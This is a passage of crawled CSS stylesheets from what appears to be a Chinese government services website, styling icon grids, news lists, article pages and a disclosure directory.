    background:url(/global/icons.png) 0 -678px no-repeat;
}
.mainBox .mHd ul{
    height:60px;
    overflow:hidden
}
.mainBox .mHd li{
    float:left;
    padding:0 30px;
    margin-right:20px;
    font-size:20px;
    border:2px solid #EAEAEA;
    color:#999
}
.mainBox .mHd .on{
    background:#fff;
    border-top:3px solid #3269B8;
    color:#3269B8;
}
.mainBox .wHd{
    height:42px;
    line-height:42px;
    background:#F7F7F7;
    overflow:hidden;
    margin-bottom:20px;
}
.mainBox .wHd h3{
    float:left;
    background:#3069B8;
    padding:0 40px;
    color:#fff;
    font-size:18px;
}
/* 友情链接 */
.friendLinks h2 {
    float: left;
    font-size: 18px;
    color: #666;
    font-weight:bold;
    margin-right: 0;
}
.friendLinks .con {
    overflow: hidden;
}
/* 友情链接模拟下拉 */
.friendLinks dl{width: 343px;margin-left: 19px;float:left;display:inline;position:relative;}
.friendLinks dl dt{height: 34px;line-height: 34px;padding:0 5px 0 8px;overflow:hidden;border:1px solid #ccc;background:#fff;position:relative;cursor:pointer;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}
.friendLinks dl dt i{ right:12px; top:50%; margin-top:-2px; border-width:5px; position:absolute;  border-color:transparent; border-style:dashed;  border-top-color:#363636;border-top-style:solid; content:"";display:block; font-size:0;line-height:0;width:0;}
.friendLinks dl dt h3{border-right:1px solid #ccc;width: 295px;}
.friendLinks dd{bottom: 35px;display:none;width:100%;position:absolute;left:0;}
.friendLinks ul{ max-height: 389px; border:1px solid #ccc; background:#fff;overflow-y:scroll; }
.friendLinks li{ vertical-align:top;}
.friendLinks a,.friendLinks .noData{display:block;line-height:22px; padding: 8px 10px;border-bottom:1px dotted #ccc;word-break:keep-all;white-space:nowrap;cursor:pointer;}
.friendLinks a:hover{background-color:#f1f1f1; text-decoration:none}
.friendLinks .last a,.friendLinks .noData{border-bottom:0}
.friendLinks .on {z-index:9; -webkit-box-shadow:0 0 3px rgba(0, 0, 0, .3); -moz-box-shadow:0 0 3px rgba(0, 0, 0, .3); box-shadow:0 0 5px rgba(0, 0, 0, .2);  }
.friendLinks .on dt{border-color:#bbb; }
.friendLinks .on dt i{  border-top-style:none; border-bottom-color:#aaa;border-bottom-style:solid; }
.friendLinks .on dd{ display:block;  -webkit-box-shadow:0 0 3px rgba(0, 0, 0, .3); -moz-box-shadow:0 0 3px rgba(0, 0, 0, .3); box-shadow:0 0 5px rgba(0, 0, 0, .2); }
.friendLinks .on dd ul{ border-color:#bbb; }



/* 个人办事 */
.grbsList{
    overflow:hidden;
    margin-right:-20px;
}
.grbsList li{
    float:left;
    width:120px;
    text-align:center;
    margin:0 10px 10px 0;
}
.grbsList a{
    display:block;
    height:108px;
    border:1px solid #EDEDED;
    overflow:hidden;
	background-color:#f3f3f3;
    -webkit-transition:400ms;-o-transition:400ms;-moz-transition:400ms;transition:400ms;
}
.grbsList i{
    display:block;
    height:72px;
    background:url(/global/ind-service.png) center -8px no-repeat;
    -webkit-transition:400ms;-o-transition:400ms;-moz-transition:400ms;transition:400ms;
}
.grbsList a:hover{
    background:#0087CB;
    color:#fff;
    text-decoration:none
}
.grbsList .li2 i{
    background-position:center -208px
}
.grbsList .li3 i{
    background-position:center -408px
}
.grbsList .li4 i{
    background-position:center -608px
}
.grbsList .li5 i{
    background-position:center -808px
}
.grbsList .li6 i{
    background-position:center -1008px
}
.grbsList .li7 i{
    background-position:center -1208px
}
.grbsList .li8 i{
    background-position:center -1408px
}
.grbsList .li9 i{
    background-position:center -1608px
}
.grbsList .li10 i{
    background-position:center -1808px
}
.grbsList .li11 i{
    background-position:center -2008px
}
.grbsList .li12 i{
    background-position:center -2208px
}
.grbsList .li1 a:hover i{
    background-position:center -108px;
}
.grbsList .li2 a:hover i{
    background-position:center -308px;
}
.grbsList .li3 a:hover i{
    background-position:center -508px;
}
.grbsList .li4 a:hover i{
    background-position:center -708px;
}
.grbsList .li5 a:hover i{
    background-position:center -908px;
}
.grbsList .li6 a:hover i{
    background-position:center -1108px;
}
.grbsList .li7 a:hover i{
    background-position:center -1308px;
}
.grbsList .li8 a:hover i{
    background-position:center -1508px;
}
.grbsList .li9 a:hover i{
    background-position:center -1708px;
}
.grbsList .li10 a:hover i{
    background-position:center -1908px;
}
.grbsList .li11 a:hover i{
    background-position:center -2108px;
}
.grbsList .li12 a:hover i{
    background-position:center -2308px;
}
/* 服务分类图标 */
.fwflIcons i{
    background-image:url(/global/ind-service-fwfl1.png);
}
.fwflIcons li{
    font-size:12px;
}
.fwflIcons .li10,
.fwflIcons .li11{
    width: 185px;
}
/* 重点办事图标 */
.zdbsIcons i{
    background-image:url(../../ServiceHall/img/icons-zdfw.png);
}
/* 民生服务图标 */
.msfwIcons i{
    background-image:url(../../ServiceHall/img/icons-msfw.png);
}
/* 个人办事图标 */
.grbsIcons .li_hjbl i{
    background-position:center -208px;
}
.grbsIcons .li_jycy i{
    background-position:center -408px;
}
.grbsIcons .li_slbg i{
    background-position:center -2208px;
}
.grbsIcons .li_zyzb i{
    background-position:center -1808px;
}
.grbsIcons .li_dyzy i{
    background-position:center -2408px;
}
.grbsIcons .li_zyzg i{
    background-position:center -8px;
}
.grbsIcons .li_ghjs i{
    background-position:center -1208px;
}
.grbsIcons .li_shbz i{
    background-position:center -2808px;
}
.grbsIcons .li_zjbl i{
    background-position:center -3008px;
}
.grbsIcons .li_jtcx i{
    background-position:center -1008px;
}
.grbsIcons .li_cjrj i{
    background-position:center -808px;
}
.grbsIcons a:hover{
    background-color:#0087CB;
    color:#fff;
    text-decoration:none
}
.grbsIcons li a:hover i{
    background-position:center -108px;
}
.grbsIcons .li_hjbl a:hover i{
    background-position:center -308px;
}
.grbsIcons .li_jycy a:hover i{
    background-position:center -508px;
}
.grbsIcons .li_slbg a:hover i{
    background-position:center -2308px;
}
.grbsIcons .li_zyzb a:hover i{
    background-position:center -1908px;
}
.grbsIcons .li_dyzy a:hover i{
    background-position:center -2508px;
}
.grbsIcons .li_zyzg a:hover i{
    background-position:center -108px;
}
.grbsIcons .li_ghjs a:hover i{
    background-position:center -1308px;
}
.grbsIcons .li_shbz a:hover i{
    background-position:center -2908px;
}
.grbsIcons .li_zjbl a:hover i{
    background-position:center -3108px;
}
.grbsIcons .li_jtcx a:hover i{
    background-position:center -1108px;
}
.grbsIcons .li_cjrj a:hover i{
    background-position:center -908px;
}
.grbsIcons .li_gd a i{
    background-position:center -2604px
}
.grbsIcons .li_gd a:hover i{
    background-position:center -2704px
}
.grbsIcons .li_gysy a i{
    background-position:center -2606px
}
.grbsIcons .li_gysy a:hover i{
    background-position:center -2706px
}
.grbsIcons .li_shza a i{
    background-position:center -2808px
}
.grbsIcons .li_shza a:hover i{
    background-position:center -2908px
}
.grbsIcons .li_xfwq a i{
    background-position:center -3008px
}
.grbsIcons .li_xfwq a:hover i{
    background-position:center -3108px
}
/* 企业办事图标组 */
.qybsIcons i{
    background:url(/global/ind-service-qybs.png) center -8px no-repeat;
}
.qybsIcons a:hover{
    background-color:#0087CB;
    color:#fff;
    text-decoration:none
}
.qybsIcons a:hover i{
    background-position:center -108px;
}
.qybsIcons .li_zyzb i{
    background-position:center -208px;
}
.qybsIcons .li_zzrz i{
    background-position:center -408px;
}
.qybsIcons .li_tzsp i{
    background-position:center -1608px;
}
.qybsIcons .li_sscw i{
    background-position:center -1008px;
}
.qybsIcons .li_rlzy i{
    background-position:center -608px;
}
.qybsIcons .li_shbz i{
    background-position:center -1808px;
}
.qybsIcons .li_njns i{
    background-position:center -1408px;
}
.qybsIcons .li_zljc i{
    background-position:center -2008px;
}
.qybsIcons .li_swmy i{
    background-position:center -1208px;
}
.qybsIcons .li_gtgh i{
    background-position: center -2208px;
}
.qybsIcons .li_jtys i{
    background-position:center -808px;
}
.qybsIcons .li_gd i{
    background-position:center -2008px;
}
.qybsIcons .li_zyzb a:hover i{
    background-position:center -308px;
}
.qybsIcons .li_zzrz a:hover i{
    background-position:center -508px;
}
.qybsIcons .li_njns a:hover i{
    background-position:center -408px;
}
.qybsIcons .li_sscw a:hover i{
    background-position:center -1108px;
}
.qybsIcons .li_rlzy a:hover i{
    background-position:center -708px;
}
.qybsIcons .li_shbz a:hover i{
    background-position:center -1908px;
}
.qybsIcons .li_tzsp a:hover i{
    background-position:center -1708px;
}
.qybsIcons .li_swmy a:hover i{
    background-position:center -1308px;
}
.qybsIcons .li_gtgh a:hover i{
    background-position:center -2308px;
}
.qybsIcons .li_jtys a:hover i{
    background-position:center -908px;
}
.qybsIcons .li_gd a:hover i{
    background-position:center -2108px;
}
.qybsIcons .li_zljc a:hover i{
    background-position:center -2108px;
}


/* 重点办事 */
.zdlyList{
    overflow:hidden;
    margin-right:-20px;
}
.zdlyList li{
    float:left;
    width:178px;
    height:50px;
    line-height:50px;
    margin:0 16px 10px 0;
    overflow:hidden;
 
}
.zdlyList a{
    font-size:13px;
    display:block;
    padding-left: 51px;
    background: url(/global/ind-service-zdbs.png) 16px 2px no-repeat #F3F3F3;
}
.zdlyList .li6 a{
    background-position: 16px 2px;
}
.zdlyList .li4 a{
   background-position: 16px -798px;
}
.zdlyList .li3 a{
    background-position: 16px -198px;
}
.zdlyList .li7 a{
    background-position: 16px -298px;
}
.zdlyList .li8 a{
    background-position: 16px -398px;
}
.zdlyList .li1 a{
    background-position: 16px -498px;
}
.zdlyList .li2 a{
    background-position: 16px -598px;
}
.zdlyList .li5 a{
    background-position: 16px -698px;
}
.zdlyList a:hover{
    background-color:#51ABC9;
    background-position: 16px -548px;
    color:#fff;
    -webkit-transition:400ms;-o-transition:400ms;-moz-transition:400ms;transition:400ms;
    text-decoration:none
}
.zdlyList .li8 a:hover{
    background-position: 16px -448px;
}
.zdlyList .li3 a:hover{
    background-position: 16px -248px;
}
.zdlyList .li2 a:hover{
    background-position: 16px -648px;
}
.zdlyList .li5 a:hover{
    background-position: 16px -748px;
}
.zdlyList .li6 a:hover{
    background-position: 16px -48px;
}
.zdlyList .li7 a:hover{
    background-position: 16px -348px;
}
.zdlyList .li4 a:hover{
    background-position: 16px -848px;
}
.zdlyList-friendLinks li{
    width: 161px;
}
.zdlyList-friendLinks li a{
    padding-left: 65px;
}
/* 重点领域图标 */
.zdlyxxgkIcons a{
    height: 96px;
    border:0;
    background-color:#E9F7FF;
    border-color:#E9F7FF;
    color:#3269B8
}
.zdlyxxgkIcons i{
    height:65px;
    margin: -8px 0 4px 0;
    background-image:url(/global/zdlyxxgkIcons.png);
}
.zdlyxxgkIcons li{
    width: 130px;
    margin: 0 17px 15px 0;
}
/* 部门办事列表 */
.bmbsList{
    overflow:hidden;
    margin-right:-20px;
    margin-top:-10px;
}
.bmbsList li{
    height:31px;
    line-height:31px;
    float:left;
    width:192px;
    overflow:hidden
}
.bmbsList li a{
    padding-left: 12px;
    background: url(/global/icons.png) -2px -386px no-repeat;
}
/*验证码*/
div.codeinp input {
    width: 30% !important;
    float: left;
    margin-right: 10px;
}

/*--
颜色代码
#3269B8 深蓝色标题
#ddd 淡蓝色边框
--*/


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topx1.com/global/page.css
body_size: 4722
content:
@charset "utf-8";
/* 英文-首页 */
.englishPage{
    background:url(/global/english-body.jpg) center 0 no-repeat #E1ECF7;
}
.englishPage .siteSearchBar,
.englishPage .topNav{
    display:none;
}
.englishPage .headerTop{
    height:310px;
}
.englishPage #logo{
    width:330px;
    margin-top:30px;
}
.englishPage #content{
    width:1120px;
    padding:20px 40px 40px 40px;
    -webkit-border-radius:15px; -moz-border-radius:15px; border-radius:15px;
}
.englishPage .path{
    background:none;
    margin-bottom:10px;
}
.englishPage .path a,.englishPage .path{
   font-weight:bold;
}
.englishPage .printArea .conTxt img{
    max-width:1120px;
}
.englishPage .printArea .conTxt{
    font-size:14px;
    line-height:40px;
}
.englishPage #footer{
    background:#E6ECF3;
    border-top:1px solid #BCC5CF;
    color:#555;
    font-size:12px;
}
.englishPage #footer a{
    color:#555;
}
/* 新闻-首页 ----------------------------------------- */
.mainContent{
    float:right
}
.side{
    float:left;
}
.row{
    overflow:hidden;
    margin-bottom:20px;
}
#news-rowA{
    height:295px;
}
#news-rowA .focusBox{
    width:570px;
    height:295px;
    float:left;
    margin-right:20px;
}
#news-rowA .focusBox .bd .pic img{
    height:295px;
}
#news-rowA .topicList{
    overflow:hidden;
    zoom:1;
}
#news-rowA .topicList .t{
    text-align:center;
    border-bottom:1px dotted #ccc;
    margin-bottom:30px;
    padding-bottom: 30px;
}
#news-rowA .topicList .t .title{
    font-size:22px;
    height:40px;
    line-height:40px;
    overflow:hidden;
    margin:0 0;
}
#news-rowA .topicList .intro{
    font-size:14px;
    line-height:2;
    height:56px;
    overflow:hidden;
    text-indent:2em;
}
#news-rowA {
    position:relative
}
#news-rowA .nodeName{
    position:absolute;
    top: 113px;
    left:590px;
    display:block;
    height:36px;
    line-height:36px;
    padding:0 20px;
    background:#3269B8;
    color:#fff;
    font-size:17px;
}
#news-rowA .nodeMore{
    position:absolute;
    top:116px;
    right:0;
    display:block;
    height:30px;
    line-height:30px;
    padding:0 10px 0 20px;
    background:#fff;
    font-size:12px;
    color:#999;
}
#news-rowC{
    overflow:visible;
}
.txwbList li{
    float:left;
    margin-right:20px;
    padding:5px;
    border:1px solid #ddd;
}
.txwbList img{
    width:263px;
    height:74px;
}
.txwbList .last{
    float:right;
    margin-right:0;
}
.txwbList .ewm{
    position:relative;
}
.txwbList .ewm .pic{
    display:none;
    position:absolute;
    left:50%;
    margin-left:-80px;
    top:-170px;
    border:1px solid #ddd;
    padding:4px;
    background:#fff;
}
.txwbList .ewm .pic img{
    width:150px;
    height:150px;
}
.txwbList .ewm .pic i{
     border-color:transparent;  border-style:dashed; border-width:8px;  border-top-color:#ccc; border-top-style:solid; content:""; display:block; font-size:0; line-height:0; width:0;
     position:absolute;
     left:50%;
     margin-left:-8px;
     bottom:-16px;
}
.txwbList .hover .pic{
    display:block
}
/* 文章父列表页 ----------------------------------------- */
.pageBoxLoop{
    overflow:hidden
}
.pageBoxLoop .box{
    width: 422px;
}
.pageBoxLoop .box .bd{
    height:180px;
}
/* 文章列表页 -----------------------------------------*/
#sideWeiXin .bd {
    text-align: center;
}
#news-rowB{
    margin-bottom:0;
}
#news-rowB .box{
    width:568px;
}
#news-rowB .box .bd{
    padding-top:15px;
    height:180px;
}
.inBox .iHd{
    overflow:hidden;
    margin-bottom:10px;
    position:relative
}
.inBox .iHd .ine{
    border-bottom:1px dotted #ccc;
    position:absolute;
    width:100%;
    display:block;
    height:1px;
    left:0;
    top:13px;
}
.inBox .iHd li{
    float:left;
    position:relative;
    margin-right:-1px;
}
.inBox .iHd li a{
    display:block;
    float:left;
    padding:0 20px;
    background:#fff;
    border:1px solid #ddd;
    line-height:28px;
}

.inBox .iHd .more{
    float:right;
    font-size:12px;
    color:#999;
    display:none
}
.inBox .iHd .on a{
    color:#3269B8;
}
.yxstList{
    overflow:hidden
}
.yxstList .t{
    float:left;
    margin-right:15px;
    position:relative;
    height:168px;
}
.yxstList .t img{
    width:220px;
    height:136px;
}
.yxstList .t .title,.yxstList .t .titleBg{
    position:absolute;
    width:100%;
    bottom:0;
    text-align:center;
    height:32px;
    line-height:32px;
    z-index:2
}
.yxstList .t .title a{
    color:#fff;
}
.yxstList .t .titleBg{
    background:#000;
    z-index:1;
    filter:alpha(opacity=60);opacity:0.6;
}
.yxstList .n{
    overflow:hidden;
    height:28px;
    line-height:28px;
}
.yxstList .n .date{
    display:none;
}
.yxstList .n a{
    padding-left:25px;
    background:url(/global/icons.png) -2px -1152px no-repeat;
}
/* 内容带图片的信息列表_图片判断式 */
.pageTPList{
    margin-top:-15px;
}
.pageTPList li {
    padding: 30px 0;
    border-bottom: 1px solid #E1E1E1;
    overflow: hidden;
}
.pageTPList .pic {
    float: left;
    margin-right: 30px;
    width: 150px;
}
.pageTPList .pic img {
    width: 100%;

}
.pageTPList .con {
    overflow: hidden;
    zoom: 1;
}
.pageTPList .title {
    font-size: 18px;
    line-height: 30px;
    overflow: hidden;
    margin-bottom: 5px;
}
.pageTPList .intro {
    margin-bottom: 5px;
    line-height: 25px;
    color: #777;
    max-height: 50px;
    _height: 50px;
    overflow: hidden;
    font-size: 14px;
}
.pageTPList .title a:hover {
    text-decoration: none;
}
.pageTPList .intro .more {
    display: none;
}
.pageTPList .others {
    font-size: 13px;
    color: #aaa;
}
.pageTPList .others span {
    margin-right: 15px;
}
.pageTPList .node {
    color: #aaa;
    margin-right: 15px;
}
.pageTPList .last {
    border-bottom: 0;
    margin-bottom: 0;
}
.pageTPList .on {
    background: #F9F9F9;
}
.pageTPList .bds_more, .pageTPList #bdshare {
    vertical-align: middle;
    background: url(/global/icons.png) 0 -2142px no-repeat !important;
    padding: 0 !important;
    width: 17px !important;
    height: 17px !important;
    float: none !important;
    _display: inline-block !important;
    padding: 0 !important;
    margin: 0 !important;
}
/* newsList */
.newsList li {
    overflow: hidden;
    height: 40px;
    line-height: 40px;
}
.newsList li .time{
	float:right;
	color:#999;
}
.newsList li a {
    padding-left: 13px;
    font-size: 16px;

}
.newsList .date {
    float: right;
    color: #999;
    margin: 0 10px;
}
.newsList .node {
    color: #999;
    margin-right: 10px;
}
.newsList .newSing{
    display:inline-block;
    *display:inline;
    zoom:1;
    vertical-align:top;
    height: 100%;
    width: 40px;
    background:url(/global/new.gif) center center no-repeat;
}
.newsList em {
    color: #f20;
}
.newsList .split{
    border-bottom:1px dotted #ccc;
    height:1px;
    font-size:0;
    line-height:0;
    margin:20px 0
}
/* 友情链接列表页 -----------------------------------------*/
.friendLinkList {
    overflow: hidden;
    zoom: 1;
    padding: 10px 0 10px 10px;
}
.friendLinkList li {
    width: 28%;
    height: 36px;
    line-height: 36px;
    padding: 0 3.5% 0 1.5%;
    background: url(/global/icons.png) 0 -378px no-repeat;
    float: left;
    overflow: hidden;
}
/* 文章内容页 -----------------------------------------*/
.articleCon {
    text-align: left;
    padding: 20px 50px;
}
.articleCon .qrCode{
    text-align:center;
    padding:20px 0;
}
.articleCon .qrCode img{
    margin:0 auto
}
.printArea .title {
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    margin-bottom: 30px;
    color:#3269B8
}
.printArea .subTitle {
    font-size: 20px;
    color: #555;
    text-align: center;
    margin-bottom: 20px;
    margin-top:-20px;
}
.printArea .property {
    font-size: 14px;
    margin-bottom: 20px;
    padding: 6px 0;
    color: #777;
    border-bottom:1px dotted #ccc;
    position:relative;
    text-align:center;
}
.printArea .property span {
    padding: 0 5px;
}
.printArea .conTxt {
    color: #333;
    font-size: 16px;
    line-height: 2;
    padding: 0 0 20px 0;
    overflow: hidden;
}
.printArea .conTxt img {
    max-width: 1000px;
    height: auto !important;
}
.printArea .conTxt p {
    margin-bottom: 20px;
}
.printArea .conTxt table p{
    margin-bottom:0
}
.printArea .conTxt a {
    color: blue;
    text-decoration: underline;
}
.printArea .conTxt em {
    font-style: italic;
}
.printArea .conTxt ul, .printArea .conTxt ol {
    padding-left: 2em;
}
.printArea .conTxt ul li {
    zoom: normal;
    list-style: square;
    text-indent: 0 !important;
}
.printArea .conTxt ol li {
    zoom: normal;
    list-style: decimal;
    text-indent: 0 !important;
}
.printArea .conTxt h1 {
    font-size: 2em;
    margin: .67em 0;
}
.printArea .conTxt h2 {
    font-size: 1.5em;
    margin: .75em 0;
}
.printArea .conTxt h3 {
    font-size: 1.17em;
    margin: .83em 0;
}
.printArea .conTxt h5 {
    font-size: .83em;
    margin: 1.5em 0;
}
.printArea .conTxt h6 {
    font-size: .75em;
    margin: 1.67em 0;
}
.printArea .conTxt h1, .printArea .conTxt h2, .printArea .conTxt h3, .printArea .conTxt h4, .printArea .conTxt h5, .printArea .conTxt h6, .printArea .conTxt b, .printArea .conTxt strong {
    font-weight: bolder;
}
.printArea .vedioPlayer {
    position: relative;
    z-index: 1500;
    background: #000;
    width: 800px;
    text-align: center;
    margin: 20px auto;
    height: 480px;
}
.printArea table td,
.printArea table th{
    border:1px solid #ddd
}
.articleCon .property{
    text-align:left;
}
.articleCon .userControl {
    font-size: 14px;
    border-bottom: 1px solid #ddd;
    overflow: hidden;
    text-align: left;
    margin-bottom: 20px;
    padding: 10px 0;
    position:relative;
}
.articleCon .userControl .a {
    color: #777;
    margin: 10px 10px 0 0;
    float: left;
}
.printArea .icons{ display:none }
.articleCon .icons{position:absolute;height:35px;right:0;top: 6px; display:block;}
.articleCon .icons li{ float:right; width: 49px; height:35px; overflow: hidden;}
.articleCon .icons .s{ text-align: center; width: 7px; color:#999; }

.articleCon .icons a{ display:block; width:54px; height:34px; background: url(/global/con-icons.png) center 8px no-repeat;  }
.articleCon .icons .zoomB a{ background-position: center -53px;}
.articleCon .icons .fav a{ background-position: center -171px;}
.articleCon .icons .print a{ background-position: center -112px;}
.articleCon .icons .bdsharebuttonbox a{ float: none; padding: 0 !important; background-position: center -233px;margin: 0;}

.articleCon .icons a:hover{ background-position:center -306px; border-bottom:1px solid #065896 }
.articleCon .icons .zoomB a:hover{ background-position: center -367px;}
.articleCon .icons .fav a:hover{ background-position: center -485px;}
.articleCon .icons .print a:hover{ background-position: center -426px;}
.articleCon .icons .bdsharebuttonbox a:hover{ background-position: center -545px;}
.articleCon .userControl .bdsharebuttonbox {
    width: 190px;
    float: right;
}
.articleCon .page {
    padding: 10px 0;
    text-align: center;
}
.articleCon .others {
    margin-bottom: 15px;
}
.articleCon .others .prev, .articleCon .others .next {
    padding: 5px 0;
}
/* 相关信息 */
#relativeInfo {
    border-bottom: 1px solid #ddd;
}
#relativeInfo .bd {
    padding: 10px 0 20px 0;
}
#relativeInfo ul {
    overflow: hidden;
}
#relativeInfo li {
    float: left;
    width: 50%;
}
/* 图片-列表页 ----------------------------------------- */
.picPageList {
    margin-right: -3%;
    overflow: hidden;
    text-align: center;
}
.picPageList li {
    border: 1px solid #ddd;
    float: left;
    width: 30%;
    margin: 1.5% 3% 2.5% 0;
    _display: inline;
    position: relative;
    background: #fff;
    overflow: hidden;
}
.picPageList .pic {
    margin: 3%;
}
.picPageList .pic img {
    height: 190px;
    width: 100%;
}
.picPageList .title, .picPageList .titleBg {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 94%;
    margin: 3%;
    display: block;
    overflow: hidden;
    line-height: 28px;
    padding: 5px 0;
    height: 28px;
    z-index: 3;
    color: #fff;
    -webkit-transition: 400ms;
    -o-transition: 400ms;
    -moz-transition: 400ms;
    transition: 400ms;
}
.picPageList .titleBg {
    background: #000;
    filter: alpha(opacity=60);
    opacity: 0.6;
    z-index: 2;
}
.picPageList .title a {
    color: #fff;
    padding: 0 10px;
    display: block;
    font-size: 14px;
}
.picPageList li:hover {
    border-color: #bbb;
    -webkit-box-shadow: #eee 2px 2px 0;
    -moz-box-shadow: #eee 2px 2px 0;
    box-shadow: #eee 2px 2px 0;
}
.picPageList li:hover .title, .picPageList li:hover .titleBg {
    height: 56px;
}
/* 视频-列表页 ----------------------------------------- */
.vedioPageList {
    margin-right: -3%;
    overflow: hidden;
    text-align: center;
}
.vedioPageList li {
    float: left;
    width: 30.3%;
    margin: 1.5% 3% 2.5% 0;
    _display: inline;
}
.vedioPageList .pic {
    background: #fff;
    border: 1px solid #ddd;
    position: relative;
}
.vedioPageList .pic a {
    display: block;
    margin: 3%;
    overflow: hidden;
}
.vedioPageList .pic .ico {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 62px;
    height: 62px;
    margin-left: -31px;
    margin-top: -31px;
    background: url(/global/playButton.png) 0 0 no-repeat;
    display: none;
    filter: alpha(opacity=80);
    opacity: 0.8;
}
.vedioPageList .pic img {
    height: auto;
    width: 100%;
    -webkit-transition: 400ms;
    -o-transition: 400ms;
    -moz-transition: 400ms;
    transition: 400ms;
}
.vedioPageList .title {
    overflow: hidden;
    padding-top: 5px;
    line-height: 24px;
    height: 48px;
    text-align: left;
    font-size: 14px;
    padding-left: 25px;
    background: url(/global/icons.png) 0 -2218px no-repeat;
}
.vedioPageList .pic:hover {
    border-color: #bbb;
}
.vedioPageList .pic:hover img {
    transform: scale(1.05, 1.05);
    -moz-transform: scale(1.05, 1.05);
    -webkit-transform: scale(1.05, 1.05);
    -o-transform: scale(1.05, 1.05);
}
/* 专题首页 -----------------------------------------*/
.spePageList {
    padding: 0 0 20px 0;
}
.spePageList ul {
    overflow: hidden;
}
.spePageList li {
    float: left;
    margin: 0 7% 7% 0%;
    position: relative;
}
.spePageList .interval {
    margin-right: 1%;
}
.spePageList li .itemBg {
    width: 396px;
    height: 216px;
    position: absolute;
    left: 7px;
    top: 7px;
    background: #FBFBFB;
    border: 1px solid #ddd;
}
.spePageList li .pic {
    display: block;
    width: 396px;
    height: 216px;
    border: 1px solid #ddd;
    padding: 1px;
    position: relative;
    z-index: 1;
    background: #fff;
}
.spePageList li .pic img {
    width: 100%;
}
.spePageList li .tit {
    z-index: 2;
    display: block;
    height: 52px;
    line-height: 62px;
    font-size: 18px;
    position: absolute;
    left: 2px;
    bottom: 2px;
    width: 91%;
    padding: 0 4%;
    background: url(/global/special-picBg.png);
    color: #fff;
    overflow: hidden;
}
.spePageList li .pic:hover {
    border-color: #bbb;
}
.spePageList li:hover .itemBg {
    -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, .3);
    -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, .3);
    box-shadow: 0px 2px 5px rgba(0, 0, 0, .3);
}
#sideSpecial .bd li {
    border-bottom: 1px solid #F4F4F4;
    padding: 5px 12px;
    background: url(/global/icons.png) 0 -2318px no-repeat;
}
/* 信息提示页  */
.Showms {
    background: #fff;
    padding: 3% 5%;
    overflow: hidden;
    max-width: 540px;
    margin: 30px auto;
}
.Showms .top, .Showms .bottom, .Showms .Shadow {
    display: none;
}
.Showms .MS {
    overflow: hidden;
    zoom: 1;
}
.Showms .titWrong {
    color: #c00;
    border-bottom: 1px solid #ccc;
    padding: 5px 0;
    margin-bottom: 15px;
    font-size: 18px;
}
.Showms .BUT {
    padding: 25px 0 15px 0;
}
.Showms .BUT a {
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    display: inline-block;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 15px;
    background: #eee;
    border: 1px solid #ccc;
    font-size: 14px;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#eee));
    background: -moz-linear-gradient(#FFFFFF, #eee);
    background: -ms-linear-gradient(#FFFFFF, #eee);
    background: -o-linear-gradient(#FFFFFF, #eee);
    background: linear-gradient(#FFFFFF, #eee);
}
.Showms .BUT a:hover {
    color: #c00;
    border: 1px solid #aaa;
    text-decoration: none;
}
/* 专题首页 -----------------------------------------*/
.spePicList{
    overflow:hidden;
    margin-right: -40px;
    padding-top:5px;
}
.spePicList li{
    float:left;
    margin: 0 38px 20px 0;
    width:360px;
}
.spePicList .pic img{
    width:360px;
    height:120px;
}
.spePicList .tit{
    display:none
}
/* 特色镇街 ----------------------------------------- */
.tszjList li{
    overflow:hidden;
    margin-bottom:30px;
    padding-bottom:30px;
    border-bottom:1px solid #ddd;
}
.tszjList .pic{
    float:left;
}
.tszjList .pic img{
    width:366px;
    height:226px;
}
.tszjList .con{
    overflow:hidden;
    padding:0 20px;
    background:#EEF7FC;
    height:226px;
}
.tszjList .title{
    height:64px;
    line-height:64px;
}
.tszjList .title a{
    font-size:20px;
    margin-right:5px;
    color:#3269B8
}
.tszjList .intro{
    text-indent:2em;
    line-height:28px;
    color:#777;
    height:112px;
    overflow:hidden;
    margin-bottom:10px;
}
.tszjList .other{
    text-align:right;
}
.tszjList .other a{
    display:inline-block;
    *display:inline;
    zoom:1;
    padding:0 15px;
    line-height:24px;
    background:#5196bd;
    color:#fff;
    font-size:12px;
}
.tszjList .libg .con{
    background:#f2ffe8
}
.tszjList .libg .other a{
    background:#84c750
}
.tszjList .libg .title a{
    color:#27a525
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topx1.com/global/infoPublicity.css
body_size: 7590
content:
@charset "utf-8";
.side {
    float: left;
}
.side .boxD .hd h3 i {
    background-position: 10px -1306px;
}
.mainContent {
    float: right;
}
.articleCon .property{
    text-align:center;
}
/* 政务公开-公开目录 -----------------------------------------------------*/
.gkmlList {
    padding: 10px
}
.gkmlList .li1 {
    padding: 17px 10px;
    border-bottom: 1px dotted #ccc;
    overflow: hidden;
}
.gkmlList .h1 {
    margin: 5px 0;
    font-size: 16px;
    float: left;
    padding-right: 10px;
}
.gkmlList .h1 a {
    color: #3269B8
}
.gkmlList .ul1 {
    overflow: hidden;
    float: left;
    font-size: 14px;
}
.gkmlList .li2 {
    margin: 5px 0;
    float: left;
}
.gkmlList .li2 .a2 {
    padding: 0 10px;
    border-left: 1px solid #ddd;
}
/* 政务公开-首页 -----------------------------------------------------*/
.sideZfxx{
    margin-bottom:20px;
}
.sideZfxx .hd{
    height:60px;
    line-height:60px;
    background:#3269B8;
    text-align:center;
    color:#fff;
    font-size:20px;
    margin-bottom:10px;
}
.sideZfxx .list li{
    height:46px;
    line-height:46px;
    margin-bottom:1px;
    vertical-align:top;
    font-size:16px;
}
.sideZfxx .list a{
    display:block;
    padding-left:65px;
    background: url(./img/sideIcons.png) 26px 0px no-repeat #EFEFEF;
    -webkit-transition:400ms;
    -o-transition:400ms;
    -moz-transition:400ms;
    transition:400ms;
}
.sideZfxx .list a:hover{
    background-position:26px -50px;
    text-decoration:none;
    color:#fff;
    background-color:#51ABC9
}
.sideZfxx .li2 a{
    background-position:26px -100px
}
.sideZfxx .li3 a{
    background-position:26px -202px
}
.sideZfxx .li4 a{
    background-position:26px -302px
}
.sideZfxx .li5 a{
    background-position:26px -402px
}
